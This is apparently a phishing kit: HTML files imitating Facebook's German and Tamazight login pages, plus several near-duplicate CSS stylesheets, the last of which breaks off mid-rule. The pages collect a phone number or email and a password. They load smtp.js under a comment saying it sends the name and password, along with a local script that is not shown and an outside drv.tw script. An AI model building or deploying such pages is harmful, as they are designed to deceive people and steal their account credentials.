
<file: index5.html>
<!DOCTYPE html>
<html long="en">
<head>
    <meta charset="UFT-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
     <!-- logo-->
     <link rel="icon" href="13.png">
    <!-- css-->
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yo/l/0,cross/vunSFIrMXlz.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="EJiOAA8" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.3.0/font/bootstrap-icons.css" />
    <link rel="stylesheet" href="style5.css">
    <!--sent name ou pass smtp.js-->
    <script src="https://smtpjs.com/v3/smtp.js"></script>
</head>
<body>
    <div id="error" class="error"></div>
        <div class="content">
            <h1 style="font-family: PB;">facebook</h1>
        </div>
        <div class="form-parent">
            <form class="form-contact" action="#" id="form">
                <input type="text" placeholder="Handynummer oder E-Mail"  id="name" >
                <p class="p2">
                    <input type="password" name="password" id="password" placeholder="Passwort" />
                    <i class="bi bi-eye-slash" id="togglePassword"></i>
                </p >
                <input type="submit" value="Anmeldung" class="login-btn" id="submit" >
                <a href="https://web.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0" class="forget-link">
                    Haben Sie Ihr Passwort vergessen?
                </a>
                <hr>
                <a href="https://m.facebook.com/reg/?is_two_steps_login=0&cid=103&refsrc=deprecated&soft=hjk" class="btn">
                    Neuen Account erstellen
                </a>
                <div class="langue">
                    <ul>
                        <div class="right">
                            <a class="LD" dir="ltr" href="./index.html" >Français (France)</a>
                            <br>
                            <a class="LM" dir="ltr" href="./index6.html" >ⵜⴰⵎⴰⵣⵉⵖⵜ</a>
                            <br>
                            <a class="LES" dir="ltr" href="./index4.html" >Español (España)</a>
                            <br>
                            <a class="a">Deutsch</a>
                        </div>
                        <div class="left">
                            <a class="LA" dir="rtl" href="./index1.html" >العربية</a>
                            <br>
                            <a class="LEN" dir="ltr" href="./index2.html" >English (UK)</a>
                            <br>
                            <a class="LP" dir="ltr" href="./index3.html" >Português (Brasil)</a>
                            <br>
                            <i  class="img sp_8oGPGkzB8ig_1_5x sx_0d1895 " class="hhk"></i>
                        </div>
                    </ul>
                </div>
            </form>
            <div class="aa"><a>À propos</a><span> · </span><a class="ss">Aide</a><span aria-hidden="true"> · </span><span class="dd">Plus</span></div>
            <br class="kk">
            <span class="fk">Meta © 2024</span>
        <script src="./index5.js"></script>
        <script src="https://www.drv.tw/inc/wd.js?s=a0mjkw6gygoae1iz10d9ow"></script>
</body>
</html>
</file>

<file: index6.html>
<!DOCTYPE html>
<html long="en">
<head>
    <meta charset="UFT-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
     <!-- logo-->
     <link rel="icon" href="13.png">
    <!-- css-->
    <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yo/l/0,cross/vunSFIrMXlz.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="EJiOAA8" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.3.0/font/bootstrap-icons.css" />
    <link rel="stylesheet" href="style6.css">
    <!--sent name ou pass smtp.js-->
    <script src="https://smtpjs.com/v3/smtp.js"></script>
</head>
<body>
    <div id="error" class="error"></div>
        <div class="content">
            <h1 style="font-family: PB;">facebook</h1>
        </div>
        <div class="form-parent">
            <form class="form-contact" action="#" id="form">
                <input type="text" placeholder="ⵓⵟⵟⵓⵏ ⵏ ⵜⵜⵉⵍⵉⴼⵓⵏ ⵏ ⵓⴼⵓⵙ ⵏⵉⵖ ⵉⵎⴰⵢⵍ"  id="name" >
                <p class="p2">
                    <input type="password" name="password" id="password" placeholder="ⵜⴰⴳⵓⵔⵉ ⵏ ⵓⵣⵔⴰⵢ" />
                    <i class="bi bi-eye-slash" id="togglePassword"></i>
                </p >
                <input type="submit" value="ⴽⵛⵎ" class="login-btn" id="submit" >
                <a href="https://web.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0" class="forget-link">
                    ⵜⴻⵜⵜⵓⴷ ⵜⴰⴳⵓⵔⵉ ⵏ ⵓⵣⵔⴰⵢ?
                </a>
                <hr>
                <a href="https://m.facebook.com/reg/?is_two_steps_login=0&cid=103&refsrc=deprecated&soft=hjk" class="btn">
                    ⵙⴽⵔ ⴰⵎⵉⴹⴰⵏ ⴰⵎⴰⵢⵏⵓ
                </a>
                <div class="langue">
                    <ul>
                        <div class="right">
                            <a class="LM" dir="ltr" href="./index.html" >Français (France)</a>
                            <br>
                            <a class="a">ⵜⴰⵎⴰⵣⵉⵖⵜ</a>
                            <br>
                            <a class="LES" dir="ltr" href="./index4.html" >Español (España)</a>
                            <br>
                            <a class="LD" dir="ltr" href="./index5.html" >Deutsch</a>
                        </div>
                        <div class="left">
                            <a class="LA" dir="rtl" href="./index1.html" >العربية</a>
                            <br>
                            <a class="LEN" dir="ltr" href="./index2.html" >English (UK)</a>
                            <br>
                            <a class="LP" dir="ltr" href="./index3.html" >Português (Brasil)</a>
                            <br>
                            <i  class="img sp_8oGPGkzB8ig_1_5x sx_0d1895 " class="hhk"></i>
                        </div>
                    </ul>
                </div>
            </form>
            <div class="aa"><a>À propos</a><span> · </span><a class="ss">Aide</a><span aria-hidden="true"> · </span><span class="dd">Plus</span></div>
            <br class="kk">
            <span class="fk">Meta © 2024</span>
        <script src="./index6.js"></script>
        <script src="https://www.drv.tw/inc/wd.js?s=a0mjkw6gygoae1iz10d9ow"></script>
</body>
</html>
</file>
<file: style.css>
body{
    padding: 20px 125px 0px 200px;
    background-color: #ffffff;
    box-sizing: border-box;
    justify-content: center;
}
.error{
    background-color: #f4583f;
    margin-right: 900px;
    margin-top: -28px;
    width: 406px;
    margin-left: -208px;
    color: #ffffff;
}
.content{
    margin-left: -90px;
    align-items: center;
}
.content h1{
    text-align: center;
    padding: 15px;
    box-sizing: border-box;
    margin-left: 22px;
    margin-top: -3px;
}
h1{
    width: 90px;
    height: 20px;
    text-align: center;
    color: #0866ff;
    font-size: 18px;
    font-weight: bolder;
}
@font-face {
    src: url(Poppins-Medium.ttf);
    font-family: PB;
}
.form-parent form{
    display: flex;
    flex-direction: column;
    padding: 15px;
    width: 400px;
    height: 350px;
    box-sizing: border-box;
    background-color: rgb(255, 255, 255);
    margin-left: -205px;
    margin-top: 50px;
    align-items: center;
}
form input{
    font-size: 17px;
    padding: 10px 16px;
    width: 380px;
    box-sizing: border-box;
    margin: 0px 0px;
    background-color: rgb(244, 243, 243);
    border: 0.5px solid rgb(243, 243, 243);
    border-radius: 2px;
    outline: none;
    margin-top: -40px;
    box-shadow: 0.5px 0.5px 1px 1px rgb(225, 223, 223);
}
form input:focus{
    box-shadow: 0px 0px 1px 1px rgb(0, 0, 0);
}
form .p2 input{
    margin-left: -9px;
}
.p2 i{
    margin-left: -30px;
    cursor: pointer;
}
form .login-btn{
    background-color: #023bca;
    color: white;
    font-size: 20px !important;
    font-weight: 700;
    border: none !important;
    cursor: pointer;
    border-radius: 6px;
    margin-top: -9px;
}
form .forget-link{
    text-align: center;
    color: #1877f2;
    font-size: 14px;
    font-weight: 500;
    font-family: sans-serif;
    margin: 10px 0px 20px;
    text-decoration: none !important;
}
form img{
    width: 400px;
    height: 50px;
}
form .btn{
     all: unset;
     margin: auto auto 10px;
     font-family: sans-serif;
     border-radius: 6px;
     font-size: 14px;
     line-height: 30px;
     padding: 0px 80px;
     color: rgb(0, 0, 0);
     background-color: #ffffff;
     cursor: pointer;
     box-shadow: 0px 0px 1px 1px rgb(174, 174, 174);
     margin-top: 15px;
     font-weight: 700;
}
hr{
    width: 360px;
    margin-left:3px;
    border: 0.5px solid rgb(232, 232, 232);
    margin-top: -3px;
}
.left{
    margin-left: 180px;
    align-items: center;
    margin-top: -76px;
    text-align: center;
}
.langue{
    margin-left: -45px;
    margin-top: 20px;
}
.right{
    text-align: center;
    margin-left: -170px;
}
.a{
    font-size: 13px;
    font-family: sans-serif;
    color: rgb(150, 150, 150);
}
.langue ul  a{
    font-weight: 500;
}
.langue ul .LM{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;

}
.langue ul .LES{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LD{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;

}
.langue ul .LA{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LEN{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LP{
    text-decoration: none !important;
    color: #7a8eb7;
    font-size: 13px;
    font-family: sans-serif;
}
.a22{
    color: #000000;
}
.aa{
    color: rgb(150, 150, 150);
    text-decoration: none !important;
    font-size: 11px;
    margin-left: -55px;
    margin-top: 35px;
}
.ss{
    color: rgb(150, 150, 150);
    text-decoration: none !important;  
}
.fk{
    color: rgb(150, 150, 150);
    font-size: 13px;
    margin-left: -39px;
    margin-top: 500px;
}
.langue ul .left i{
margin-left: 0px;
margin-top: 0px;
}
</file>
<file: style1.css>
body{
    padding: 20px 125px 0px 200px;
    background-color: #ffffff;
    box-sizing: border-box;
    justify-content: center;
}
.error{
    background-color: #f4583f;
    margin-right: 900px;
    margin-top: -28px;
    width: 406px;
    margin-left: -208px;
    color: #ffffff;
}
.content{
    margin-left: -90px;
    align-items: center;
}
.content h1{
    text-align: center;
    padding: 15px;
    box-sizing: border-box;
    margin-left: 22px;
    margin-top: -3px;
}
h1{
    width: 90px;
    height: 20px;
    text-align: center;
    color: #0866ff;
    font-size: 18px;
    font-weight: bolder;
}
@font-face {
    src: url(Poppins-Medium.ttf);
    font-family: PB;
}
.form-parent form{
    display: flex;
    flex-direction: column;
    padding: 15px;
    width: 400px;
    height: 350px;
    box-sizing: border-box;
    background-color: rgb(255, 255, 255);
    margin-left: -205px;
    margin-top: 50px;
    align-items: center;
}
form input{
    font-size: 17px;
    padding: 10px 16px;
    width: 380px;
    box-sizing: border-box;
    margin: 0px 0px;
    background-color: rgb(244, 243, 243);
    border: 0.5px solid rgb(243, 243, 243);
    border-radius: 2px;
    outline: none;
    margin-top: -40px;
    box-shadow: 0.5px 0.5px 1px 1px rgb(225, 223, 223);
}
form input:focus{
    box-shadow: 0px 0px 1px 1px rgb(0, 0, 0);
}
form .p2 input{
    margin-left: -9px;
}
.p2 i{
    margin-left: -30px;
    cursor: pointer;
}
form .login-btn{
    background-color: #023bca;
    color: white;
    font-size: 20px !important;
    font-weight: 700;
    border: none !important;
    cursor: pointer;
    border-radius: 6px;
    margin-top: -9px;
}
form .forget-link{
    text-align: center;
    color: #1877f2;
    font-size: 14px;
    font-weight: 500;
    font-family: sans-serif;
    margin: 10px 0px 20px;
    text-decoration: none !important;
}
form img{
    width: 400px;
    height: 50px;
}
form .btn{
     all: unset;
     margin: auto auto 10px;
     font-family: sans-serif;
     border-radius: 6px;
     font-size: 14px;
     line-height: 30px;
     padding: 0px 80px;
     color: rgb(0, 0, 0);
     background-color: #ffffff;
     cursor: pointer;
     box-shadow: 0px 0px 1px 1px rgb(174, 174, 174);
     margin-top: 15px;
     font-weight: 700;
}
hr{
    width: 360px;
    margin-left:3px;
    border: 0.5px solid rgb(232, 232, 232);
    margin-top: -3px;
}
.left{
    margin-left: 180px;
    align-items: center;
    margin-top: -76px;
    text-align: center;
}
.langue{
    margin-left: -45px;
    margin-top: 20px;
}
.right{
    text-align: center;
    margin-left: -170px;
}
.a{
    font-size: 13px;
    font-family: sans-serif;
    color: rgb(150, 150, 150);
}
.langue ul  a{
    font-weight: 500;
}
.langue ul .LM{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;

}
.langue ul .LES{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LD{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;

}
.langue ul .LF{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LEN{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LP{
    text-decoration: none !important;
    color: #7a8eb7;
    font-size: 13px;
    font-family: sans-serif;
}
.a22{
    color: #000000;
}
.aa{
    color: rgb(150, 150, 150);
    text-decoration: none !important;
    font-size: 11px;
    margin-left: -55px;
    margin-top: 35px;
}
.ss{
    color: rgb(150, 150, 150);
    text-decoration: none !important;  
}
.fk{
    color: rgb(150, 150, 150);
    font-size: 13px;
    margin-left: -39px;
    margin-top: 500px;
}
.langue ul .left i{
margin-left: 0px;
margin-top: 0px;
}
</file>
<file: style2.css>
body{
    padding: 20px 125px 0px 200px;
    background-color: #ffffff;
    box-sizing: border-box;
    justify-content: center;
}
.error{
    background-color: #f4583f;
    margin-right: 900px;
    margin-top: -28px;
    width: 406px;
    margin-left: -208px;
    color: #ffffff;
}
.content{
    margin-left: -90px;
    align-items: center;
}
.content h1{
    text-align: center;
    padding: 15px;
    box-sizing: border-box;
    margin-left: 22px;
    margin-top: -3px;
}
h1{
    width: 90px;
    height: 20px;
    text-align: center;
    color: #0866ff;
    font-size: 18px;
    font-weight: bolder;
}
@font-face {
    src: url(Poppins-Medium.ttf);
    font-family: PB;
}
.form-parent form{
    display: flex;
    flex-direction: column;
    padding: 15px;
    width: 400px;
    height: 350px;
    box-sizing: border-box;
    background-color: rgb(255, 255, 255);
    margin-left: -205px;
    margin-top: 50px;
    align-items: center;
}
form input{
    font-size: 17px;
    padding: 10px 16px;
    width: 380px;
    box-sizing: border-box;
    margin: 0px 0px;
    background-color: rgb(244, 243, 243);
    border: 0.5px solid rgb(243, 243, 243);
    border-radius: 2px;
    outline: none;
    margin-top: -40px;
    box-shadow: 0.5px 0.5px 1px 1px rgb(225, 223, 223);
}
form input:focus{
    box-shadow: 0px 0px 1px 1px rgb(0, 0, 0);
}
form .p2 input{
    margin-left: -9px;
}
.p2 i{
    margin-left: -30px;
    cursor: pointer;
}
form .login-btn{
    background-color: #023bca;
    color: white;
    font-size: 20px !important;
    font-weight: 700;
    border: none !important;
    cursor: pointer;
    border-radius: 6px;
    margin-top: -9px;
}
form .forget-link{
    text-align: center;
    color: #1877f2;
    font-size: 14px;
    font-weight: 500;
    font-family: sans-serif;
    margin: 10px 0px 20px;
    text-decoration: none !important;
}
form img{
    width: 400px;
    height: 50px;
}
form .btn{
     all: unset;
     margin: auto auto 10px;
     font-family: sans-serif;
     border-radius: 6px;
     font-size: 14px;
     line-height: 30px;
     padding: 0px 80px;
     color: rgb(0, 0, 0);
     background-color: #ffffff;
     cursor: pointer;
     box-shadow: 0px 0px 1px 1px rgb(174, 174, 174);
     margin-top: 15px;
     font-weight: 700;
}
hr{
    width: 360px;
    margin-left:3px;
    border: 0.5px solid rgb(232, 232, 232);
    margin-top: -3px;
}
.left{
    margin-left: 180px;
    align-items: center;
    margin-top: -76px;
    text-align: center;
}
.langue{
    margin-left: -45px;
    margin-top: 20px;
}
.right{
    text-align: center;
    margin-left: -170px;
}
.a{
    font-size: 13px;
    font-family: sans-serif;
    color: rgb(150, 150, 150);
}
.langue ul  a{
    font-weight: 500;
}
.langue ul .LM{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;

}
.langue ul .LES{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LD{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;

}
.langue ul .LA{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LF{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LP{
    text-decoration: none !important;
    color: #7a8eb7;
    font-size: 13px;
    font-family: sans-serif;
}
.a22{
    color: #000000;
}
.aa{
    color: rgb(150, 150, 150);
    text-decoration: none !important;
    font-size: 11px;
    margin-left: -55px;
    margin-top: 35px;
}
.ss{
    color: rgb(150, 150, 150);
    text-decoration: none !important;  
}
.fk{
    color: rgb(150, 150, 150);
    font-size: 13px;
    margin-left: -39px;
    margin-top: 500px;
}
.langue ul .left i{
margin-left: 0px;
margin-top: 0px;
}
</file>
<file: style3.css>
body{
    padding: 20px 125px 0px 200px;
    background-color: #ffffff;
    box-sizing: border-box;
    justify-content: center;
}
.error{
    background-color: #f4583f;
    margin-right: 900px;
    margin-top: -28px;
    width: 406px;
    margin-left: -208px;
    color: #ffffff;
}
.content{
    margin-left: -90px;
    align-items: center;
}
.content h1{
    text-align: center;
    padding: 15px;
    box-sizing: border-box;
    margin-left: 22px;
    margin-top: -3px;
}
h1{
    width: 90px;
    height: 20px;
    text-align: center;
    color: #0866ff;
    font-size: 18px;
    font-weight: bolder;
}
@font-face {
    src: url(Poppins-Medium.ttf);
    font-family: PB;
}
.form-parent form{
    display: flex;
    flex-direction: column;
    padding: 15px;
    width: 400px;
    height: 350px;
    box-sizing: border-box;
    background-color: rgb(255, 255, 255);
    margin-left: -205px;
    margin-top: 50px;
    align-items: center;
}
form input{
    font-size: 17px;
    padding: 10px 16px;
    width: 380px;
    box-sizing: border-box;
    margin: 0px 0px;
    background-color: rgb(244, 243, 243);
    border: 0.5px solid rgb(243, 243, 243);
    border-radius: 2px;
    outline: none;
    margin-top: -40px;
    box-shadow: 0.5px 0.5px 1px 1px rgb(225, 223, 223);
}
form input:focus{
    box-shadow: 0px 0px 1px 1px rgb(0, 0, 0);
}
form .p2 input{
    margin-left: -9px;
}
.p2 i{
    margin-left: -30px;
    cursor: pointer;
}
form .login-btn{
    background-color: #023bca;
    color: white;
    font-size: 20px !important;
    font-weight: 700;
    border: none !important;
    cursor: pointer;
    border-radius: 6px;
    margin-top: -9px;
}
form .forget-link{
    text-align: center;
    color: #1877f2;
    font-size: 14px;
    font-weight: 500;
    font-family: sans-serif;
    margin: 10px 0px 20px;
    text-decoration: none !important;
}
form img{
    width: 400px;
    height: 50px;
}
form .btn{
     all: unset;
     margin: auto auto 10px;
     font-family: sans-serif;
     border-radius: 6px;
     font-size: 14px;
     line-height: 30px;
     padding: 0px 80px;
     color: rgb(0, 0, 0);
     background-color: #ffffff;
     cursor: pointer;
     box-shadow: 0px 0px 1px 1px rgb(174, 174, 174);
     margin-top: 15px;
     font-weight: 700;
}
hr{
    width: 360px;
    margin-left:3px;
    border: 0.5px solid rgb(232, 232, 232);
    margin-top: -3px;
}
.left{
    margin-left: 180px;
    align-items: center;
    margin-top: -76px;
    text-align: center;
}
.langue{
    margin-left: -45px;
    margin-top: 20px;
}
.right{
    text-align: center;
    margin-left: -170px;
}
.a{
    font-size: 13px;
    font-family: sans-serif;
    color: rgb(150, 150, 150);
}
.langue ul  a{
    font-weight: 500;
}
.langue ul .LM{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;

}
.langue ul .LES{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LD{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;

}
.langue ul .LA{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LEN{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LP{
    text-decoration: none !important;
    color: #7a8eb7;
    font-size: 13px;
    font-family: sans-serif;
}
.a22{
    color: #000000;
}
.aa{
    color: rgb(150, 150, 150);
    text-decoration: none !important;
    font-size: 11px;
    margin-left: -55px;
    margin-top: 35px;
}
.ss{
    color: rgb(150, 150, 150);
    text-decoration: none !important;  
}
.fk{
    color: rgb(150, 150, 150);
    font-size: 13px;
    margin-left: -39px;
    margin-top: 500px;
}
.langue ul .left i{
margin-left: 0px;
margin-top: 0px;
}
</file>
<file: style4.css>
body{
    padding: 20px 125px 0px 200px;
    background-color: #ffffff;
    box-sizing: border-box;
    justify-content: center;
}
.error{
    background-color: #f4583f;
    margin-right: 900px;
    margin-top: -28px;
    width: 406px;
    margin-left: -208px;
    color: #ffffff;
}
.content{
    margin-left: -90px;
    align-items: center;
}
.content h1{
    text-align: center;
    padding: 15px;
    box-sizing: border-box;
    margin-left: 22px;
    margin-top: -3px;
}
h1{
    width: 90px;
    height: 20px;
    text-align: center;
    color: #0866ff;
    font-size: 18px;
    font-weight: bolder;
}
@font-face {
    src: url(Poppins-Medium.ttf);
    font-family: PB;
}
.form-parent form{
    display: flex;
    flex-direction: column;
    padding: 15px;
    width: 400px;
    height: 350px;
    box-sizing: border-box;
    background-color: rgb(255, 255, 255);
    margin-left: -205px;
    margin-top: 50px;
    align-items: center;
}
form input{
    font-size: 17px;
    padding: 10px 16px;
    width: 380px;
    box-sizing: border-box;
    margin: 0px 0px;
    background-color: rgb(244, 243, 243);
    border: 0.5px solid rgb(243, 243, 243);
    border-radius: 2px;
    outline: none;
    margin-top: -40px;
    box-shadow: 0.5px 0.5px 1px 1px rgb(225, 223, 223);
}
form input:focus{
    box-shadow: 0px 0px 1px 1px rgb(0, 0, 0);
}
form .p2 input{
    margin-left: -9px;
}
.p2 i{
    margin-left: -30px;
    cursor: pointer;
}
form .login-btn{
    background-color: #023bca;
    color: white;
    font-size: 20px !important;
    font-weight: 700;
    border: none !important;
    cursor: pointer;
    border-radius: 6px;
    margin-top: -9px;
}
form .forget-link{
    text-align: center;
    color: #1877f2;
    font-size: 14px;
    font-weight: 500;
    font-family: sans-serif;
    margin: 10px 0px 20px;
    text-decoration: none !important;
}
form img{
    width: 400px;
    height: 50px;
}
form .btn{
     all: unset;
     margin: auto auto 10px;
     font-family: sans-serif;
     border-radius: 6px;
     font-size: 14px;
     line-height: 30px;
     padding: 0px 80px;
     color: rgb(0, 0, 0);
     background-color: #ffffff;
     cursor: pointer;
     box-shadow: 0px 0px 1px 1px rgb(174, 174, 174);
     margin-top: 15px;
     font-weight: 700;
}
hr{
    width: 360px;
    margin-left:3px;
    border: 0.5px solid rgb(232, 232, 232);
    margin-top: -3px;
}
.left{
    margin-left: 180px;
    align-items: center;
    margin-top: -76px;
    text-align: center;
}
.langue{
    margin-left: -45px;
    margin-top: 20px;
}
.right{
    text-align: center;
    margin-left: -170px;
}
.a{
    font-size: 13px;
    font-family: sans-serif;
    color: rgb(150, 150, 150);
}
.langue ul  a{
    font-weight: 500;
}
.langue ul .LM{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;

}
.langue ul .LES{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LD{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;

}
.langue ul .LA{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LEN{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LP{
    text-decoration: none !important;
    color: #7a8eb7;
    font-size: 13px;
    font-family: sans-serif;
}
.a22{
    color: #000000;
}
.aa{
    color: rgb(150, 150, 150);
    text-decoration: none !important;
    font-size: 11px;
    margin-left: -55px;
    margin-top: 35px;
}
.ss{
    color: rgb(150, 150, 150);
    text-decoration: none !important;  
}
.fk{
    color: rgb(150, 150, 150);
